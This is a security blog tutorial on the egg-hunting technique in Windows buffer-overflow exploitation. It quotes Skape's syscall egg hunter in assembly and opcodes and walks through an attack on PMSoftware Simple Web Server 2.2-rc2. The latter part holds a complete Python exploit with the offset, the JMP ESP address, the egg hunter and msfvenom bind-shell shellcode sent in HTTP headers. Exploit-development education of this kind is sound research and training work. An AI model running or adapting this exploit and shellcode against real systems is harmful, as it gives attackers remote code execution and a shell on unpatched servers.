Windows Exploitation: Egg hunting
Lately, I’ve been exploring the world of Windows exploitation. I was already familiar with the concept of Buffer Overflows, brushed those skills up during OSCP days and now I’m taking steps further. One thing I have noticed in this world is that size of your payload matters, simply because we don’t get the luxury of thousands of bytes of available space to play with everytime. Egg hunting is one such technique that helps in those cases. Before you jump in, I am assuming you already have a background in Buffer Overflows, if not please spend some time in understanding the tidbits of BOs first before jumping on to this topic.
Staged payloads

To aid with the size of payloads, Metasploit already has a concept of ‘staged payloads’. These payloads work in 2 stages. First stage, relatively small, will connect back to attacker’s system. Metasploit then transfers the stage 2 which contains the meat of the payload, the actual shellcode which will give us a command/meterpreter shell. Here is the comparision between the size of staged and unstaged payloads:

meterpreter/reverse_tcp), second one unstaged (meterpreter_reverse_tcp). There is a huge difference in size of those payloads- 341 bytes vs 179779 bytes. While 341 bytes seems very small in comparison, it may still be too large. Plus, staged payloads are not always helpful:
Egg hunting
Egg hunting is a technique in which we use an egg hunter to hunt for the actual payload, which is marked by an egg. Confused? Let’s break this down in points:
- We will be using two shellcodes in this technique- one is the egg hunter and other is the payload we want to execute.
- Payload is marked with a unique tag called egg. We generally select a 4 character egg and repeat it twice for marking our payload. Why? As you’ll discover later, it is for optimizing size of egg hunter. So if our egg is
nopeand our payload is\x90\x90\x90\x90, our final payload will look like:
payload = "nopenope" + "\x90\x90\x90\x90" - Egg hunter is a special shellcode that searches for the provided egg in the memory and run the payload marked by it. It’s very small in size. This egg hunter is the shellcode that you will be running after the overflow.
So, earlier we used to have a buffer like this while performing buffer overflow:
buf = "A"*[offset] + [JMP ESP] + [NOP Sled] + [Shellcode]
Now, with egg hunting you’ll have these:
payload = "nopenope" + [Shellcode]
buf = "A"*[offset] + [JMP ESP] + [NOP Sled] + [EggHunter('nope')]
An important thing to note here is that when the program will be executing the EggHunter, the payload must already be there in the memory, otherwise the egg hunter will keep searching the memory and spike the CPU to 100%.
It would now be a good time to read the most awesome resource for egg hunting- Skape’s paper. Since we are sticking to Windows in this article, I will only focus on techniques related to Windows.
Skape’s paper highlights two methods:
- Using SEH- By registering our own exception handler that performs the hunting. Size is 60 bytes.
- Using syscalls-
IsBadReadPtrorNtDisplayStringfunctions are used for hunting.IsBadReadPtris 37 bytes andNtDisplayStringis 32 bytes.
I’m not going into technical details of how these methods work otherwise I’ll just end up repeating Skape’s paper, better go ahead and read that first. What I can do here is repeat the code Skape used in his NtDisplayString method (can be found here):
; Author: Matt Miller (@epakskape)
; Taken from http://www.hick.org/~mmiller/shellcode/win32/egghunt_syscall.c

entry:
  ; You could put an xor edx, edx here to make the search somewhat
  ; quicker, but given page aligned searching, it really isn't that bad
  ; to omit it, and it saves two bytes.
loop_inc_page:
  or    dx, 0x0fff                    ; Add PAGE_SIZE-1 to edx
loop_inc_one:
  inc   edx                           ; Increment our pointer by one
loop_check:
  push  edx                           ; Save edx
  push  0x2                           ; Push NtAccessCheckAndAuditAlarm
  pop   eax                           ; Pop into eax
  int   0x2e                          ; Perform the syscall
  cmp   al, 0x05                      ; Did we get 0xc0000005 (ACCESS_VIOLATION) ?
  pop   edx                           ; Restore edx
loop_check_8_valid:
  je    loop_inc_page                 ; Yes, invalid ptr, go to the next page

is_egg:
  mov   eax, 0x50905090               ; Throw our egg in eax
  mov   edi, edx                      ; Set edi to the pointer we validated
  scasd                               ; Compare the dword in edi to eax
  jnz   loop_inc_one                  ; No match? Increment the pointer by one
  scasd                               ; Compare the dword in edi to eax again (which is now edx + 4)
  jnz   loop_inc_one                  ; No match? Increment the pointer by one

matched:
  jmp   edi                           ; Found the egg.  Jump 8 bytes past it into our code.
The hex equivalent of this code would look something like this:
| Hex | Instruction |
|---|---|
| 6681CAFF0F | OR DX,0FFF |
| 42 | INC EDX |
| 52 | PUSH EDX |
| 6A02 | PUSH 00000002 |
| 58 | POP EAX |
| CD2E | INT 2E |
| 3C05 | CMP AL,05 |
| 5A | POP EDX |
| 74EF | JE 00000100 |
| B86E6F7065 | MOV EAX,65706F6E (0x6e6f7065 = “nope”) |
| 8BFA | MOV EDI,EDX |
| AF | SCASD |
| 75EA | JNE 00000105 |
| AF | SCASD |
| 75E7 | JNE 00000105 |
| FFE7 | JMP EDI |
If you look closely, the code seems to be using NtAccessCheckAndAuditAlarm, not NtDisplayString. Both of them function in same way, the only difference is syscall number so no need to worry about that. If you want to see the above code in action, you can go through Security Sift’s blog which does a wonderful job of stepping through each line to explain its working.
Exploitation
We’ll be exploiting PMSoftware Simple Web Server 2.2-rc2 for demonstration. It is a simple HTTP server which had a buffer overflow vulnerability in Connection HTTP header. The original exploit is discussed here. We also have a metasploit module for this one:

Let’s write an exploit of our own using Egg hunting technique. Considering Connection header is vulnerable, the skeleton code to perform the overflow would look like:
# Skeleton exploit code for Simple Web Server 2.2-rc2
# Author: Prashant Kumar (@notsoshant)

import os
import sys
import socket

ip = "127.0.0.1"

socket = socket.socket(socket.AF_INET , socket.SOCK_STREAM)

socket.connect((ip , 80))

shellcode = "A"*20000 # All shellcode goes here

buffer = "GET / HTTP/1.1\r\n"
buffer += "Host: " + ip + "\r\n"
buffer += "User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0\r\n"
buffer += "Connection: " + shellcode + "\r\n\r\n"

socket.send(buffer)

data = socket.recv(4096)
print data
socket.close()
Here’s how that overflow would look like:


To find the exact number of bytes after which EIP is getting overwritten, we will send the Metasploit pattern. The offset comes out to be 2048 bytes.

And, we quickly get the JMP ESP sorted out too:
Time to generate some venom! Since we are doing this the egg hunting way, the shellcode variable in my skeleton code would contain the hex version of egg hunter. So, for egghunter I have used the hex equivalents (opcodes) mentioned above, but !mona egghunter can also generate it for you (as shown in opening image of this blog). There will be another variable payload that would contain the venom with a prefix of egg being repeated twice. But I have to ensure the payload is already there in the memory while egghunter is getting executed. For that, I’ll be sending payload as part of the User-Agent header. Enough talk, here is the code:
# Working exploit code for Simple Web Server 2.2-rc2
# Author: Prashant Kumar (@notsoshant)

import os
import sys
import socket

ip = "127.0.0.1"
socket = socket.socket(socket.AF_INET , socket.SOCK_STREAM)
socket.connect((ip , 80))

# Generating Payload

# msfvenom -p windows/shell_bind_tcp -f python -v shellcode -b \x00\x0a\x0d\xff
shellcode =  ""
shellcode += "\xd9\xed\xb8\x82\xe2\xb1\x10\xd9\x74\x24\xf4\x5e"
shellcode += "\x29\xc9\xb1\x53\x31\x46\x17\x83\xc6\x04\x03\xc4"
shellcode += "\xf1\x53\xe5\x34\x1d\x11\x06\xc4\xde\x76\x8e\x21"
shellcode += "\xef\xb6\xf4\x22\x40\x07\x7e\x66\x6d\xec\xd2\x92"
shellcode += "\xe6\x80\xfa\x95\x4f\x2e\xdd\x98\x50\x03\x1d\xbb"
shellcode += "\xd2\x5e\x72\x1b\xea\x90\x87\x5a\x2b\xcc\x6a\x0e"
shellcode += "\xe4\x9a\xd9\xbe\x81\xd7\xe1\x35\xd9\xf6\x61\xaa"
shellcode += "\xaa\xf9\x40\x7d\xa0\xa3\x42\x7c\x65\xd8\xca\x66"
shellcode += "\x6a\xe5\x85\x1d\x58\x91\x17\xf7\x90\x5a\xbb\x36"
shellcode += "\x1d\xa9\xc5\x7f\x9a\x52\xb0\x89\xd8\xef\xc3\x4e"
shellcode += "\xa2\x2b\x41\x54\x04\xbf\xf1\xb0\xb4\x6c\x67\x33"
shellcode += "\xba\xd9\xe3\x1b\xdf\xdc\x20\x10\xdb\x55\xc7\xf6"
shellcode += "\x6d\x2d\xec\xd2\x36\xf5\x8d\x43\x93\x58\xb1\x93"
shellcode += "\x7c\x04\x17\xd8\x91\x51\x2a\x83\xfd\x96\x07\x3b"
shellcode += "\xfe\xb0\x10\x48\xcc\x1f\x8b\xc6\x7c\xd7\x15\x11"
shellcode += "\x82\xc2\xe2\x8d\x7d\xed\x12\x84\xb9\xb9\x42\xbe"
shellcode += "\x68\xc2\x08\x3e\x94\x17\xa4\x36\x33\xc8\xdb\xbb"
shellcode += "\x83\xb8\x5b\x13\x6c\xd3\x53\x4c\x8c\xdc\xb9\xe5"
shellcode += "\x25\x21\x42\x18\xea\xac\xa4\x70\x02\xf9\x7f\xec"
shellcode += "\xe0\xde\xb7\x8b\x1b\x35\xe0\x3b\x53\x5f\x37\x44"
shellcode += "\x64\x75\x1f\xd2\xef\x9a\x9b\xc3\xef\xb6\x8b\x94"
shellcode += "\x78\x4c\x5a\xd7\x19\x51\x77\x8f\xba\xc0\x1c\x4f"
shellcode += "\xb4\xf8\x8a\x18\x91\xcf\xc2\xcc\x0f\x69\x7d\xf2"
shellcode += "\xcd\xef\x46\xb6\x09\xcc\x49\x37\xdf\x68\x6e\x27"
shellcode += "\x19\x70\x2a\x13\xf5\x27\xe4\xcd\xb3\x91\x46\xa7"
shellcode += "\x6d\x4d\x01\x2f\xeb\xbd\x92\x29\xf4\xeb\x64\xd5"
shellcode += "\x45\x42\x31\xea\x6a\x02\xb5\x93\x96\xb2\x3a\x4e"
shellcode += "\x13\xc2\x70\xd2\x32\x4b\xdd\x87\x06\x16\xde\x72"
shellcode += "\x44\x2f\x5d\x76\x35\xd4\x7d\xf3\x30\x90\x39\xe8"
shellcode += "\x48\x89\xaf\x0e\xfe\xaa\xe5"

payload = "nopenope" + shellcode


# Generating Egg hunter

egghunter = ""
egghunter += "\x66\x81\xCA\xFF\x0F" # or dx, 0x0fff
egghunter += "\x42"                 # inc edx
egghunter += "\x52"                 # push edx
egghunter += "\x6A\x02"             # push 0x2
egghunter += "\x58"                 # pop eax
egghunter += "\xCD\x2E"             # int 0x2e
egghunter += "\x3C\x05"             # cmp al, 0x5
egghunter += "\x5A"                 # pop edx
egghunter += "\x74\xEF"             # jz 0x0
egghunter += "\xB8\x6e\x6f\x70\x65" # mov eax, 0x6e6f7065
egghunter += "\x8B\xFA"             # mov edi,edx
egghunter += "\xAF"                 # scasd
egghunter += "\x75\xEA"             # jnz 0x5
egghunter += "\xAF"                 # scasd
egghunter += "\x75\xE7"             # jnz 0x5
egghunter += "\xFF\xE7"             # jmp edi

esp = "\xd2\x2d\x1b\x78"

exploit = "A"*2048 + esp + "\x90"*20 + egghunter

buffer = "GET / HTTP/1.1\r\n"
buffer += "Host: " + ip + "\r\n"
buffer += "User-Agent: " + payload + "\r\n"
buffer += "Connection: " + exploit + "\r\n\r\n"

socket.send(buffer)

data = socket.recv(4096)
print data
socket.close()
The data being sent here has payload in User-Agent header and exploit in the vulnerable Connection header. The exploit variable is executing egghunter on overflow. payload variable contains the shellcode and will be there in memory, waiting for the egghunter.

After running this code, there will a spike in CPU and in a minute or two you can notice that our payload gets executed:
Great! What now? There is a very interesting possibility that the payload may end up in multiple places in the memory, and some copies of it can contain incomplete/overwritten shellcode. So, how can we ensure that the shellcode attached with the egg is in its entirety? How can we ensure the integrity of our shellcode before we start executing it? This problem was tackled in Security Sift’s blog under section Overcoming Corrupted Shellcode- The Egg Sandwich. The author has discussed multiple options there, but the egg sandwich method was the one that I found most neat and elegant.
Conclusion
This blog was not meant to be a comprehensive guide of Egg hunting. The purpose was to introduce you to Egg hunting. I would encourage you to try exploiting it on your own and then jump onto much more detailed blogs like the one from Corelan Team. Happy hunting, happy cracking! :)
Related Posts
Attacking Kerberos: Resource Based Constrained Delegation
Now that we are done with Unconstrained and Constrained Delegations, it is time for the finale. In this blog we’ll discuss Resource Based Constrained Delegation (RBCD).
Read moreAttacking Kerberos: Constrained Delegation
In the last blog, we discussed Unconstrained Delegation in detail. We also saw how dangerous Unconstrained Delegation can get. Unconstrained Delegation was the very first implementation of Delegations, introduced back in Windows Server 2000.
Read moreAttacking Kerberos: Unconstrained Delegation
So we are going to talk about Unconstrained Delegation in this blog. I have already covered a small introduction to Delegations and the Kerberos concepts you’d need to understand it in an introduction blog.
Read more